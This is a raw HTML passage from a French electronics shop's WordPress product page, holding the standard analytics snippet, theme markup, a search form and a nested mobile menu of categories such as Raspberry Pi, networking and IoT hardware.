<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K8DVXRX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["envytech.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8DVXRX");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://envytech.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://envytech.fr/wp-json/wp/v2/product/19730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://envytech.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://envytech.fr/?p=19730' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
			<style>.cmplz-hidden {
					display: none !important;
				}</style><noscript><link rel='stylesheet' href='https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css"></style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style></style>
			<link rel="icon" href="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cropped-FAVICON-ENVYTECH-V2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cropped-FAVICON-ENVYTECH-V2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cropped-FAVICON-ENVYTECH-V2-180x180.png" />
<meta name="msapplication-TileImage" content="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cropped-FAVICON-ENVYTECH-V2-270x270.png" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_remove_unused_css wpr_minify_js wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_cache_webp wpr_minify_css wpr_cdn wpr_preload_links wpr_desktop" /></head>


<body class="wp-singular product-template-default single single-product postid-19730 wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child theme-blocksy woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-22 ct-elementor-default-template" data-link="type-2" data-prefix="product" data-header="type-1" data-footer="type-1:reveal" data-ajax-filters="yes:scroll" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Passer au contenu</a><div  class="ct-drawer-canvas" data-location="start">
		<div  id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Modale de recherche" inert>
			<div  class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Fermer la modale de recherche">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div  class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://envytech.fr/" aria-haspopup="listbox" data-live-results="thumbs">

	<input
		type="search" class="modal-field"		placeholder="Rechercher"
		value=""
		name="s"
		autocomplete="off"
		title="Rechercher…"
		aria-label="Rechercher…"
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Bouton de recherche">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:product">
		
		

			</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Aucun résultat		</div>
	
</form>


			</div>
		</div>

		<div  id="offcanvas" class="ct-panel ct-header" data-behaviour="left-side" role="dialog" aria-label="Modale hors champ" inert=""><div  class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Fermer le tiroir">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<a href="https://envytech.fr/" class="site-logo-container" data-id="offcanvas-logo" rel="home" itemprop="url">
			<img fetchpriority="high" width="2560" height="1463" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH.png.webp" class="default-logo" alt="Envytech" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH.png.webp 2560w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-300x171.png 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-600x343.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-400x229.png 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-1300x743.png.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-768x439.png 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-1536x878.png 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-2048x1170.png.webp 2048w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-1x1.png.webp 1w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-10x6.png 10w" sizes="(max-width: 2560px) 100vw, 2560px" />	</a>


<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="MENU MOBILE LATERALE">

	<ul id="menu-menu-mobile-laterale" class=""><li id="menu-item-27315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27315"><a href="https://envytech.fr/" class="ct-menu-link">Accueil</a></li>
<li id="menu-item-27318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-27318"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/boutique/" class="ct-menu-link">Boutique</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-27213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27213"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/domotique/" class="ct-menu-link">Domotique</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27214"><a href="https://envytech.fr/categorie/domotique/cameras/" class="ct-menu-link">Caméras</a></li>
	</ul>
</li>
	<li id="menu-item-27215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27215"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/electronique/" class="ct-menu-link">Électronique</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27216"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/electronique/banana-pi/" class="ct-menu-link">Banana Pi</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27217"><a href="https://envytech.fr/categorie/electronique/banana-pi/ordinateurs-industriels/" class="ct-menu-link">Ordinateurs industriels</a></li>
			<li id="menu-item-27218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27218"><a href="https://envytech.fr/categorie/electronique/banana-pi/cartes-electroniques/" class="ct-menu-link">Cartes éléctroniques</a></li>
			<li id="menu-item-27219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27219"><a href="https://envytech.fr/categorie/electronique/banana-pi/routeurs-banana-pi/" class="ct-menu-link">Routeurs</a></li>
			<li id="menu-item-27220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27220"><a href="https://envytech.fr/categorie/electronique/banana-pi/accessoires-banana-pi/" class="ct-menu-link">Accessoires</a></li>
		</ul>
</li>
		<li id="menu-item-27221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27221"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/" class="ct-menu-link">Raspberry Pi</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27222"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-5/" class="ct-menu-link">Raspberry Pi 5</a></li>
			<li id="menu-item-27223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27223"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-4/" class="ct-menu-link">Raspberry Pi 4</a></li>
			<li id="menu-item-27224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27224"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-3/" class="ct-menu-link">Raspberry Pi 3</a></li>
			<li id="menu-item-27225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27225"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-2/" class="ct-menu-link">Raspberry Pi 2</a></li>
			<li id="menu-item-27226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27226"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-zero/" class="ct-menu-link">Raspberry Pi Zero</a></li>
			<li id="menu-item-27227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27227"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-cm4/" class="ct-menu-link">Raspberry Pi CM4</a></li>
			<li id="menu-item-27228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27228"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/" class="ct-menu-link">Accessoires</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
			<ul class="sub-menu">
				<li id="menu-item-27229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27229"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/alimentations/" class="ct-menu-link">Alimentations</a></li>
				<li id="menu-item-27230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27230"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/antennes-accessoires-raspberry-pi/" class="ct-menu-link">Antennes</a></li>
				<li id="menu-item-27231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27231"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/boitiers/" class="ct-menu-link">Boîtiers</a></li>
				<li id="menu-item-27232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27232"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/cables-accessoires-raspberry-pi/" class="ct-menu-link">Câbles</a></li>
				<li id="menu-item-27233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27233"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/cameras-accessoires-raspberry-pi/" class="ct-menu-link">Caméras</a></li>
				<li id="menu-item-27234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27234"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/ecrans/" class="ct-menu-link">Écrans</a></li>
				<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27235"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/guides/" class="ct-menu-link">Guides</a></li>
				<li id="menu-item-27236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27236"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/hats/" class="ct-menu-link">HATs</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-27237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27237"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/electronique/microbit/" class="ct-menu-link">Micro:BIT</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27238"><a href="https://envytech.fr/categorie/electronique/microbit/carte-microbit/" class="ct-menu-link">Carte Micro:BIT</a></li>
			<li id="menu-item-27239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27239"><a href="https://envytech.fr/categorie/electronique/microbit/boitiers-microbit/" class="ct-menu-link">Boîtiers</a></li>
			<li id="menu-item-27240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27240"><a href="https://envytech.fr/categorie/electronique/microbit/kits-microbit/" class="ct-menu-link">Kits</a></li>
		</ul>
</li>
		<li id="menu-item-27241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27241"><a href="https://envytech.fr/categorie/electronique/microcontroleurs/" class="ct-menu-link">Microcontrôleurs</a></li>
		<li id="menu-item-27242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27242"><a href="https://envytech.fr/categorie/electronique/prototypage/" class="ct-menu-link">Prototypage</a></li>
	</ul>
</li>
	<li id="menu-item-27243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27243"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/informatique/" class="ct-menu-link">Informatique</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27244"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/informatique/accessoires-usb/" class="ct-menu-link">Accessoires USB</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27245"><a href="https://envytech.fr/categorie/informatique/accessoires-usb/adaptateurs/" class="ct-menu-link">Adaptateurs</a></li>
			<li id="menu-item-27246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27246"><a href="https://envytech.fr/categorie/informatique/accessoires-usb/hubs/" class="ct-menu-link">Hubs</a></li>
		</ul>
</li>
		<li id="menu-item-27247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27247"><a href="https://envytech.fr/categorie/informatique/cables/" class="ct-menu-link">Câbles</a></li>
		<li id="menu-item-27248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27248"><a href="https://envytech.fr/categorie/informatique/dataloggers/" class="ct-menu-link">Dataloggers</a></li>
		<li id="menu-item-27249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27249"><a href="https://envytech.fr/categorie/informatique/kvm/" class="ct-menu-link">KVM</a></li>
		<li id="menu-item-27250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27250"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/informatique/peripheriques/" class="ct-menu-link">Périphériques</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27251"><a href="https://envytech.fr/categorie/informatique/peripheriques/claviers/" class="ct-menu-link">Claviers</a></li>
			<li id="menu-item-27252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27252"><a href="https://envytech.fr/categorie/informatique/peripheriques/souris/" class="ct-menu-link">Souris</a></li>
		</ul>
</li>
		<li id="menu-item-27253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27253"><a href="https://envytech.fr/categorie/informatique/mini-pcs/" class="ct-menu-link">Mini PCs</a></li>
		<li id="menu-item-27254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27254"><a href="https://envytech.fr/categorie/informatique/nano-ordinateurs/" class="ct-menu-link">Nano Ordinateurs</a></li>
		<li id="menu-item-27255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27255"><a href="https://envytech.fr/categorie/informatique/tablettes/" class="ct-menu-link">Tablettes</a></li>
		<li id="menu-item-27256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27256"><a href="https://envytech.fr/categorie/informatique/gaming/" class="ct-menu-link">Gaming</a></li>
	</ul>
</li>
	<li id="menu-item-27257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27257"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/reseaux/" class="ct-menu-link">Réseaux</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27258"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/reseaux/antennes/" class="ct-menu-link">Antennes</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27259"><a href="https://envytech.fr/categorie/reseaux/antennes/omnidirectionnelle/" class="ct-menu-link">Omnidirectionnelle</a></li>
			<li id="menu-item-27260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27260"><a href="https://envytech.fr/categorie/reseaux/antennes/directionnelle/" class="ct-menu-link">Directionnelle</a></li>
			<li id="menu-item-27261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27261"><a href="https://envytech.fr/categorie/reseaux/antennes/rfid/" class="ct-menu-link">RFID</a></li>
		</ul>
</li>
		<li id="menu-item-27262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27262"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/" class="ct-menu-link">Capteurs sur IP</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27263"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/centrales-dacquisition/" class="ct-menu-link">Centrales d&rsquo;acquisition</a></li>
			<li id="menu-item-27264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27264"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/capteurs/" class="ct-menu-link">Capteurs</a></li>
			<li id="menu-item-27265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27265"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/detecteurs/" class="ct-menu-link">Détecteurs</a></li>
			<li id="menu-item-27266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27266"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/convertisseurs/" class="ct-menu-link">Convertisseurs</a></li>
			<li id="menu-item-27267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27267"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/accessoires/" class="ct-menu-link">Accessoires</a></li>
		</ul>
</li>
		<li id="menu-item-27268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27268"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/" class="ct-menu-link">Modules d&rsquo;entrées/sorties</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27269"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/numerique/" class="ct-menu-link">Numérique</a></li>
			<li id="menu-item-27270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27270"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/analogique/" class="ct-menu-link">Analogique</a></li>
			<li id="menu-item-27271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27271"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/1-wire/" class="ct-menu-link">1-Wire</a></li>
			<li id="menu-item-27272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27272"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/relais/" class="ct-menu-link">Relais</a></li>
			<li id="menu-item-27273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27273"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/rs485/" class="ct-menu-link">RS485</a></li>
			<li id="menu-item-27274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27274"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/frequences/" class="ct-menu-link">Fréquences</a></li>
		</ul>
</li>
		<li id="menu-item-27275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27275"><a href="https://envytech.fr/categorie/reseaux/routeurs/" class="ct-menu-link">Routeurs</a></li>
	</ul>
</li>
	<li id="menu-item-27276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27276"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/iot/" class="ct-menu-link">IoT</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27277"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/iot/bluetooth/" class="ct-menu-link">Bluetooth</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27278"><a href="https://envytech.fr/categorie/iot/bluetooth/passerelles-bluetooth/" class="ct-menu-link">Passerelles</a></li>
			<li id="menu-item-27279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27279"><a href="https://envytech.fr/categorie/iot/bluetooth/capteurs-bluetooth/" class="ct-menu-link">Capteurs</a></li>
			<li id="menu-item-27280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27280"><a href="https://envytech.fr/categorie/iot/bluetooth/detecteurs-bluetooth/" class="ct-menu-link">Détecteurs</a></li>
		</ul>
</li>
